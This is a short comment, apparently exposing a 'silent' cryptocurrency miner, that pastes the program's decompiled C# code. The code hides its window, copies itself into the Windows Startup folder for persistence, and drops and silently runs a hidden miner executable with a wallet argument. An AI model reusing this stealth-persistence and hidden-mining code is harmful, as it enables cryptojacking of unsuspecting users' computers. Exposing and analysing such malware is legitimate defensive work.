 16 minutes ago (edited)
I've been seeing a lot of silent miners lately, but yours has to be the funniest, since you didn't even attempt to hide it. Creates a exe called XIA.exe and makes it run on startup.
// Silent_Sia_Miner.frmXia
// Token: 0x06000002 RID: 2 RVA: 0x00002184 File Offset: 0x00000384
[MethodImpl(MethodImplOptions.NoOptimization)]
private void frmXia_Load(object sender, EventArgs e)
{
Process process = new Process();
base.Opacity = 0.0;
base.SuspendLayout();
base.ResumeLayout(false);
base.PerformLayout();
base.ShowInTaskbar = false;
base.WindowState = FormWindowState.Minimized;
if (!File.Exists(Environment.GetFolderPath(Environment.SpecialFolder.Startup) + "\\XIA.exe"))
{
FileSystem.FileCopy(Process.GetCurrentProcess().MainModule.FileName, Environment.GetFolderPath(Environment.SpecialFolder.Startup) + "\\XIA.exe");
}
string text = "2782ea642d2c726f8be22481cdcfd1b3fe9b326fa839e57e7c5c5be55d41c362c52f854a9c4e";
string text2 = "Xenon";
int value = 20;
if (!File.Exists(Application.StartupPath + "\\XIA(2).exe"))
{
File.WriteAllBytes(Application.StartupPath + "\\XIA(2).exe", Resources.marlin);
File.SetAttributes(Application.StartupPath + "\\XIA(2).exe", FileAttributes.Hidden);
}
process.StartInfo = new ProcessStartInfo(Application.StartupPath + "\\XIA(2).exe");
process.StartInfo.Arguments = string.Concat(new string[]
{
" -u",
text.ToString(),
".",
text2.ToString(),
" -I ",
Conversions.ToString(value)
});
process.StartInfo.UseShellExecute = false;
process.StartInfo.CreateNoWindow = true;
process.Start();
}